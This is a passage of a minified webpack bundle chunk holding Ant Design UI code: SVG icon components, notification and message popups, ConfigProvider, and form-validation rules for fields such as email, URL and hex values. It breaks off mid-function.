"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[31395],{89739:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CheckCircleFilled";var s=r.forwardRef(o)},8751:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M699 353h-46.9c-10.2 0-19.9 4.9-25.9 13.3L469 584.3l-71.2-98.8c-6-8.3-15.6-13.3-25.9-13.3H325c-6.5 0-10.3 7.4-6.5 12.7l124.6 172.8a31.8 31.8 0 0051.7 0l210.6-292c3.9-5.3.1-12.7-6.4-12.7z"}},{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"check-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CheckCircleOutlined";var s=r.forwardRef(o)},4340:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm165.4 618.2l-66-.3L512 563.4l-99.3 118.4-66.1.3c-4.4 0-8-3.5-8-8 0-1.9.7-3.7 1.9-5.2l130.1-155L340.5 359a8.32 8.32 0 01-1.9-5.2c0-4.4 3.6-8 8-8l66.1.3L512 464.6l99.3-118.4 66-.3c4.4 0 8 3.5 8 8 0 1.9-.7 3.7-1.9 5.2L553.5 514l130 155c1.2 1.5 1.9 3.3 1.9 5.2 0 4.4-3.6 8-8 8z"}}]},name:"close-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CloseCircleFilled";var s=r.forwardRef(o)},18429:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4-66.1-.3c-4.4 0-8 3.5-8 8 0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 00-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4 66 .3c4.4 0 8-3.5 8-8 0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z"}},{tag:"path",attrs:{d:"M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448 448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"close-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CloseCircleOutlined";var s=r.forwardRef(o)},21640:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="ExclamationCircleFilled";var s=r.forwardRef(o)},11475:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 688a48 48 0 1096 0 48 48 0 10-96 0zm24-112h48c4.4 0 8-3.6 8-8V296c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8z"}}]},name:"exclamation-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="ExclamationCircleOutlined";var s=r.forwardRef(o)},45605:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 336a48 48 0 1096 0 48 48 0 10-96 0zm72 112h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V456c0-4.4-3.6-8-8-8z"}}]},name:"info-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="InfoCircleOutlined";var s=r.forwardRef(o)},50888:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="LoadingOutlined";var s=r.forwardRef(o)},21687:function(e,t,n){var r=n(80334);t.Z=function(e,t,n){(0,r.ZP)(e,"[antd: ".concat(t,"] ").concat(n))}},71705:function(e,t,n){n.d(t,{nf:function(){return K},ZP:function(){return ee},w6:function(){return G}});var r=n(87462),i=n(67294),a=n(63017),o=n(49235),s=n(56982),u=n(15671),c=n(43144),l=n(60136),f=n(29388),d=n(21687),p=n(83008),v=n(67178),h="internalMark",m=function(e){(0,l.Z)(n,e);var t=(0,f.Z)(n);function n(e){var r;return(0,u.Z)(this,n),r=t.call(this,e),(0,p.f)(e.locale&&e.locale.Modal),(0,d.Z)(e._ANT_MARK__===h,"LocaleProvider","`LocaleProvider` is deprecated. Please use `locale` with `ConfigProvider` instead: http://u.ant.design/locale"),r}return(0,c.Z)(n,[{key:"componentDidMount",value:function(){(0,p.f)(this.props.locale&&this.props.locale.Modal)}},{key:"componentDidUpdate",value:function(e){var t=this.props.locale;e.locale!==t&&(0,p.f)(t&&t.Modal)}},{key:"componentWillUnmount",value:function(){(0,p.f)()}},{key:"render",value:function(){var e=this.props,t=e.locale,n=e.children;return i.createElement(v.Z.Provider,{value:(0,r.Z)((0,r.Z)({},t),{exist:!0})},n)}}]),n}(i.Component);m.defaultProps={locale:{}};var g=n(23715),y=n(59844),b=n(97647),F=n(16536),Z=n(4942),C=(n(64687),n(91127)),k=n(97937),w=n(94184),x=n.n(w),P=n(8751),E=n(18429),O=n(11475),V=n(45605),N=n(97685),A=n(51550);var R,j,M={},q=4.5,S=24,T=24,I="",z="topRight",$=!1;function _(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:S,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:T;switch(e){case"topLeft":t={left:0,top:n,bottom:"auto"};break;case"topRight":t={right:0,top:n,bottom:"auto"};break;case"bottomLeft":t={left:0,top:"auto",bottom:r};break;default:t={right:0,top:"auto",bottom:r}}return t}function U(e,t){var n=e.placement,r=void 0===n?z:n,a=e.top,o=e.bottom,s=e.getContainer,u=void 0===s?R:s,c=e.closeIcon,l=void 0===c?j:c,f=e.prefixCls,d=(0,G().getPrefixCls)("notification",f||I),p="".concat(d,"-").concat(r),v=M[p];if(v)Promise.resolve(v).then((function(e){t({prefixCls:"".concat(d,"-notice"),instance:e})}));else{var h=i.createElement("span",{className:"".concat(d,"-close-x")},l||i.createElement(k.Z,{className:"".concat(d,"-close-icon")})),m=x()("".concat(d,"-").concat(r),(0,Z.Z)({},"".concat(d,"-rtl"),!0===$));M[p]=new Promise((function(e){C.Z.newInstance({prefixCls:d,className:m,style:_(r,a,o),getContainer:u,closeIcon:h},(function(n){e(n),t({prefixCls:"".concat(d,"-notice"),instance:n})}))}))}}var B={success:P.Z,info:V.Z,error:E.Z,warning:O.Z};function L(e,t){var n=e.duration,r=e.icon,a=e.type,o=e.description,s=e.message,u=e.btn,c=e.onClose,l=e.onClick,f=e.key,d=e.style,p=e.className,v=void 0===n?q:n,h=null;r?h=i.createElement("span",{className:"".concat(t,"-icon")},e.icon):a&&(h=i.createElement(B[a]||null,{className:"".concat(t,"-icon ").concat(t,"-icon-").concat(a)}));var m=!o&&h?i.createElement("span",{className:"".concat(t,"-message-single-line-auto-margin")}):null;return{content:i.createElement("div",{className:h?"".concat(t,"-with-icon"):"",role:"alert"},h,i.createElement("div",{className:"".concat(t,"-message")},m,s),i.createElement("div",{className:"".concat(t,"-description")},o),u?i.createElement("span",{className:"".concat(t,"-btn")},u):null),duration:v,closable:!0,onClose:c,onClick:l,key:f,style:d||{},className:x()(p,(0,Z.Z)({},"".concat(t,"-").concat(a),!!a))}}var D={open:function(e){U(e,(function(t){var n=t.prefixCls;t.instance.notice(L(e,n))}))},close:function(e){Object.keys(M).forEach((function(t){return Promise.resolve(M[t]).then((function(t){t.removeNotice(e)}))}))},config:function(e){var t=e.duration,n=e.placement,r=e.bottom,i=e.top,a=e.getContainer,o=e.closeIcon,s=e.prefixCls;void 0!==s&&(I=s),void 0!==t&&(q=t),void 0!==n?z=n:e.rtl&&(z="topLeft"),void 0!==r&&(T=r),void 0!==i&&(S=i),void 0!==a&&(R=a),void 0!==o&&(j=o),void 0!==e.rtl&&($=e.rtl)},destroy:function(){Object.keys(M).forEach((function(e){Promise.resolve(M[e]).then((function(e){e.destroy()})),delete M[e]}))}};["success","info","warning","error"].forEach((function(e){D[e]=function(t){return D.open((0,r.Z)((0,r.Z)({},t),{type:e}))}})),D.warn=D.warning,D.useNotification=function(e,t){return function(){var n,a=null,o={add:function(e,t){null===a||void 0===a||a.component.add(e,t)}},s=(0,A.Z)(o),u=(0,N.Z)(s,2),c=u[0],l=u[1];var f=i.useRef({});return f.current.open=function(i){var o=i.prefixCls,s=n("notification",o);e((0,r.Z)((0,r.Z)({},i),{prefixCls:s}),(function(e){var n=e.prefixCls,r=e.instance;a=r,c(t(i,n))}))},["success","info","warning","error"].forEach((function(e){f.current[e]=function(t){return f.current.open((0,r.Z)((0,r.Z)({},t),{type:e}))}})),[f.current,i.createElement(y.C,{key:"holder"},(function(e){return n=e.getPrefixCls,l}))]}}(U,L);var H,W=D,K=["getTargetContainer","getPopupContainer","rootPrefixCls","getPrefixCls","renderEmpty","csp","autoInsertSpaceInButton","locale","pageHeader"],J=["getTargetContainer","getPopupContainer","renderEmpty","pageHeader","input","form"];function Y(){return H||"ant"}var G=function(){return{getPrefixCls:function(e,t){return t||(e?"".concat(Y(),"-").concat(e):Y())},getRootPrefixCls:function(e,t){return e||(H||(t&&t.includes("-")?t.replace(/^(.*)-[^-]*$/,"$1"):Y()))}}},Q=function(e){var t=e.children,n=e.csp,u=e.autoInsertSpaceInButton,c=e.form,l=e.locale,f=e.componentSize,d=e.direction,p=e.space,v=e.virtual,g=e.dropdownMatchSelectWidth,F=e.legacyLocale,Z=e.parentContext,C=e.iconPrefixCls,k=i.useCallback((function(t,n){var r=e.prefixCls;if(n)return n;var i=r||Z.getPrefixCls("");return t?"".concat(i,"-").concat(t):i}),[Z.getPrefixCls,e.prefixCls]),w=(0,r.Z)((0,r.Z)({},Z),{csp:n,autoInsertSpaceInButton:u,locale:l||F,direction:d,space:p,virtual:v,dropdownMatchSelectWidth:g,getPrefixCls:k});J.forEach((function(t){var n=e[t];n&&(w[t]=n)}));var x=(0,s.Z)((function(){return w}),w,(function(e,t){var n=Object.keys(e),r=Object.keys(t);return n.length!==r.length||n.some((function(n){return e[n]!==t[n]}))})),P=i.useMemo((function(){return{prefixCls:C,csp:n}}),[C]),E=t,O={};return l&&l.Form&&l.Form.defaultValidateMessages&&(O=l.Form.defaultValidateMessages),c&&c.validateMessages&&(O=(0,r.Z)((0,r.Z)({},O),c.validateMessages)),Object.keys(O).length>0&&(E=i.createElement(o.RV,{validateMessages:O},t)),l&&(E=i.createElement(m,{locale:l,_ANT_MARK__:h},E)),C&&(E=i.createElement(a.Z.Provider,{value:P},E)),f&&(E=i.createElement(b.q,{size:f},E)),i.createElement(y.E_.Provider,{value:x},E)},X=function(e){return i.useEffect((function(){e.direction&&(F.ZP.config({rtl:"rtl"===e.direction}),W.config({rtl:"rtl"===e.direction}))}),[e.direction]),i.createElement(g.Z,null,(function(t,n,a){return i.createElement(y.C,null,(function(t){return i.createElement(Q,(0,r.Z)({parentContext:t,legacyLocale:a},e))}))}))};X.ConfigContext=y.E_,X.SizeContext=b.Z,X.config=function(e){void 0!==e.prefixCls&&(H=e.prefixCls)};var ee=X},16536:function(e,t,n){n.d(t,{Df:function(){return S},ZP:function(){return T},S$:function(){return A}});var r=n(87462),i=n(4942),a=n(67294),o=n(94184),s=n.n(o),u=n(91127),c=n(50888),l=n(21640),f=n(4340),d=n(89739),p={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm32 664c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V456c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272zm-32-344a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"info-circle",theme:"filled"},v=n(42135),h=function(e,t){return a.createElement(v.Z,Object.assign({},e,{ref:t,icon:p}))};h.displayName="InfoCircleFilled";var m=a.forwardRef(h),g=n(97685),y=n(51550),b=n(59844);var F,Z,C,k,w=n(71705),x=3,P=1,E="",O="move-up",V=!1,N=!1;function A(){return P++}function R(e,t){var n=e.prefixCls,r=(0,w.w6)(),i=r.getPrefixCls,a=r.getRootPrefixCls,o=i("message",n||E),s=a(e.rootPrefixCls,o);if(F)t({prefixCls:o,rootPrefixCls:s,instance:F});else{var c={prefixCls:o,transitionName:V?O:"".concat(s,"-").concat(O),style:{top:Z},getContainer:C,maxCount:k};u.Z.newInstance(c,(function(e){F?t({prefixCls:o,rootPrefixCls:s,instance:F}):(F=e,t({prefixCls:o,rootPrefixCls:s,instance:e}))}))}}var j={info:m,success:d.Z,error:f.Z,warning:l.Z,loading:c.Z};function M(e,t){var n,r=void 0!==e.duration?e.duration:x,o=j[e.type],u=s()("".concat(t,"-custom-content"),(n={},(0,i.Z)(n,"".concat(t,"-").concat(e.type),e.type),(0,i.Z)(n,"".concat(t,"-rtl"),!0===N),n));return{key:e.key,duration:r,style:e.style||{},className:e.className,content:a.createElement("div",{className:u},e.icon||o&&a.createElement(o,null),a.createElement("span",null,e.content)),onClose:e.onClose,onClick:e.onClick}}var q={open:function(e){var t=e.key||P++,n=new Promise((function(n){var i=function(){return"function"===typeof e.onClose&&e.onClose(),n(!0)};R(e,(function(n){var a=n.prefixCls;n.instance.notice(M((0,r.Z)((0,r.Z)({},e),{key:t,onClose:i}),a))}))})),i=function(){F&&F.removeNotice(t)};return i.then=function(e,t){return n.then(e,t)},i.promise=n,i},config:function(e){void 0!==e.top&&(Z=e.top,F=null),void 0!==e.duration&&(x=e.duration),void 0!==e.prefixCls&&(E=e.prefixCls),void 0!==e.getContainer&&(C=e.getContainer),void 0!==e.transitionName&&(O=e.transitionName,F=null,V=!0),void 0!==e.maxCount&&(k=e.maxCount,F=null),void 0!==e.rtl&&(N=e.rtl)},destroy:function(e){if(F)if(e){(0,F.removeNotice)(e)}else{var t=F.destroy;t(),F=null}}};function S(e,t){e[t]=function(n,i,a){return function(e){return"[object Object]"===Object.prototype.toString.call(e)&&!!e.content}(n)?e.open((0,r.Z)((0,r.Z)({},n),{type:t})):("function"===typeof i&&(a=i,i=void 0),e.open({content:n,duration:i,type:t,onClose:a}))}}["success","info","warning","error","loading"].forEach((function(e){return S(q,e)})),q.warn=q.warning,q.useMessage=function(e,t){return function(){var n,i=null,o={add:function(e,t){null===i||void 0===i||i.component.add(e,t)}},s=(0,y.Z)(o),u=(0,g.Z)(s,2),c=u[0],l=u[1];var f=a.useRef({});return f.current.open=function(a){var o=a.prefixCls,s=n("message",o),u=n(),l=a.key||A(),f=new Promise((function(n){var o=function(){return"function"===typeof a.onClose&&a.onClose(),n(!0)};e((0,r.Z)((0,r.Z)({},a),{prefixCls:s,rootPrefixCls:u}),(function(e){var n=e.prefixCls,s=e.instance;i=s,c(t((0,r.Z)((0,r.Z)({},a),{key:l,onClose:o}),n))}))})),d=function(){i&&i.removeNotice(l)};return d.then=function(e,t){return f.then(e,t)},d.promise=f,d},["success","info","warning","error","loading"].forEach((function(e){return S(f.current,e)})),[f.current,a.createElement(b.C,{key:"holder"},(function(e){return n=e.getPrefixCls,l}))]}}(R,M);var T=q},83008:function(e,t,n){n.d(t,{f:function(){return o},A:function(){return s}});var r=n(87462),i=n(80779),a=(0,r.Z)({},i.Z.Modal);function o(e){a=e?(0,r.Z)((0,r.Z)({},a),e):(0,r.Z)({},i.Z.Modal)}function s(){return a}},28665:function(e,t,n){n.d(t,{k:function(){return a}});var r=n(67294),i=n(80334),a="RC_FORM_INTERNAL_HOOKS",o=function(){(0,i.ZP)(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},s=r.createContext({getFieldValue:o,getFieldsValue:o,getFieldError:o,getFieldsError:o,isFieldsTouched:o,isFieldTouched:o,isFieldValidating:o,isFieldsValidating:o,resetFields:o,setFields:o,setFieldsValue:o,validateFields:o,submit:o,getInternalHooks:function(){return o(),{dispatch:o,initEntityValue:o,registerField:o,useSubscribe:o,setInitialValues:o,setCallbacks:o,getFields:o,setValidateMessages:o,setPreserve:o}}});t.Z=s},49235:function(e,t,n){n.d(t,{gN:function(){return Ze},RV:function(){return Ae},aV:function(){return Ce},ZP:function(){return qe},cI:function(){return Ve}});var r=n(67294),i=n(87462),a=n(45987),o=n(4942),s=n(1413),u=n(74902),c=n(15671),l=n(43144),f=n(97326),d=n(60136),p=n(29388),v=n(50344),h=n(80334),m=n(28665);function g(e){return void 0===e||null===e?[]:Array.isArray(e)?e:[e]}var y=n(64687),b=n.n(y),F=n(15861),Z=n(71002),C=n(34155);function k(){return k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},k.apply(this,arguments)}function w(e){return w=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},w(e)}function x(e,t){return x=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},x(e,t)}function P(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function E(e,t,n){return E=P()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&x(i,n.prototype),i},E.apply(null,arguments)}function O(e){var t="function"===typeof Map?new Map:void 0;return O=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return E(e,arguments,w(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),x(r,e)},O(e)}var V=/%[sdj%]/g;function N(e){if(!e||!e.length)return null;var t={};return e.forEach((function(e){var n=e.field;t[n]=t[n]||[],t[n].push(e)})),t}function A(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=1,i=t[0],a=t.length;if("function"===typeof i)return i.apply(null,t.slice(1));if("string"===typeof i){var o=String(i).replace(V,(function(e){if("%%"===e)return"%";if(r>=a)return e;switch(e){case"%s":return String(t[r++]);case"%d":return Number(t[r++]);case"%j":try{return JSON.stringify(t[r++])}catch(n){return"[Circular]"}break;default:return e}}));return o}return i}function R(e,t){return void 0===e||null===e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!function(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"date"===e||"pattern"===e}(t)||"string"!==typeof e||e))}function j(e,t,n){var r=0,i=e.length;!function a(o){if(o&&o.length)n(o);else{var s=r;r+=1,s<i?t(e[s],a):n([])}}([])}"undefined"!==typeof C&&C.env;var M=function(e){var t,n;function r(t,n){var r;return(r=e.call(this,"Async Validation Error")||this).errors=t,r.fields=n,r}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,x(t,n),r}(O(Error));function q(e,t,n,r){if(t.first){var i=new Promise((function(t,i){var a=function(e){var t=[];return Object.keys(e).forEach((function(n){t.push.apply(t,e[n])})),t}(e);j(a,n,(function(e){return r(e),e.length?i(new M(e,N(e))):t()}))}));return i.catch((function(e){return e})),i}var a=t.firstFields||[];!0===a&&(a=Object.keys(e));var o=Object.keys(e),s=o.length,u=0,c=[],l=new Promise((function(t,i){var l=function(e){if(c.push.apply(c,e),++u===s)return r(c),c.length?i(new M(c,N(c))):t()};o.length||(r(c),t()),o.forEach((function(t){var r=e[t];-1!==a.indexOf(t)?j(r,n,l):function(e,t,n){var r=[],i=0,a=e.length;function o(e){r.push.apply(r,e),++i===a&&n(r)}e.forEach((function(e){t(e,o)}))}(r,n,l)}))}));return l.catch((function(e){return e})),l}function S(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:"function"===typeof t?t():t,field:t.field||e.fullField}}}function T(e,t){if(t)for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];"object"===typeof r&&"object"===typeof e[n]?e[n]=k({},e[n],r):e[n]=r}return e}function I(e,t,n,r,i,a){!e.required||n.hasOwnProperty(e.field)&&!R(t,a||e.type)||r.push(A(i.messages.required,e.fullField))}var z={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},$={integer:function(e){return $.number(e)&&parseInt(e,10)===e},float:function(e){return $.number(e)&&!$.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(t){return!1}},date:function(e){return"function"===typeof e.getTime&&"function"===typeof e.getMonth&&"function"===typeof e.getYear&&!isNaN(e.getTime())},number:function(e){return!isNaN(e)&&"number"===typeof e},object:function(e){return"object"===typeof e&&!$.array(e)},method:function(e){return"function"===typeof e},email:function(e){return"string"===typeof e&&!!e.match(z.email)&&e.length<255},url:function(e){return"string"===typeof e&&!!e.match(z.url)},hex:function(e){return"string"===typeof e&&!!e.match(z.hex)}};var _={required:I,whitespace:function(e,t,n,r,i){(/^\s+$/.test(t)||""===t)&&r.push(A(i.messages.whitespace,e.fullField))},type:function(e,t,n,r,i){if(e.required&&void 0===t)I(e,t,n,r,i);else{var a=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(a)>-1?$[a](t)||r.push(A(i.messages.types[a],e.fullField,e.type)):a&&typeof t!==e.type&&r.push(A(i.messages.types[a],e.fullField,e.type))}},range:function(e,t,n,r,i){var a="number"===typeof e.len,o="number"===typeof e.min,s="number"===typeof e.max,u=t,c=null,l="number"===typeof t,f="string"===typeof t,d=Array.isArray(t);if(l?c="number":f?c="string":d&&(c="array"),!c)return!1;d&&(u=t.length),f&&(u=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),a?u!==e.len&&r.push(A(i.messages[c].len,e.fullField,e.len)):o&&!s&&u<e.min?r.push(A(i.messages[c].min,e.fullField,e.min)):s&&!o&&u>e.max?r.push(A(i.messages[c].max,e.fullField,e.max)):o&&s&&(u<e.min||u>e.max)&&r.push(A(i.messages[c].range,e.fullField,e.min,e.max))},enum:function(e,t,n,r,i){e.enum=Array.isArray(e.enum)?e.enum:[],-1===e.enum.indexOf(t)&&r.push(A(i.messages.enum,e.fullField,e.enum.join(", ")))},pattern:function(e,t,n,r,i){if(e.pattern)if(e.pattern instanceof RegExp)e.pattern.lastIndex=0,e.pattern.test(t)||r.push(A(i.messages.pattern.mismatch,e.fullField,t,e.pattern));else if("string"===typeof e.pattern){new RegExp(e.pattern).test(t)||r.push(A(i.messages.pattern.mismatch,e.fullField,t,e.pattern))}}};function U(e,t,n,r,i){var a=e.type,o=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,a)&&!e.required)return n();_.required(e,t,r,o,i,a),R(t,a)||_.type(e,t,r,o,i)}n(o)}var B={string:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,"string")&&!e.required)return n();_.required(e,t,r,a,i,"string"),R(t,"string")||(_.type(e,t,r,a,i),_.range(e,t,r,a,i),_.pattern(e,t,r,a,i),!0===e.whitespace&&_.whitespace(e,t,r,a,i))}n(a)},method:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.type(e,t,r,a,i)}n(a)},number:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(""===t&&(t=void 0),R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},boolean:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.type(e,t,r,a,i)}n(a)},regexp:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),R(t)||_.type(e,t,r,a,i)}n(a)},integer:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},float:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},array:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((void 0===t||null===t)&&!e.required)return n();_.required(e,t,r,a,i,"array"),void 0!==t&&null!==t&&(_.type(e,t,r,a,i),_.range(e,t,r,a,i))}n(a)},object:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.type(e,t,r,a,i)}n(a)},enum:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i),void 0!==t&&_.enum(e,t,r,a,i)}n(a)},pattern:function(e,t,n,r,i){var 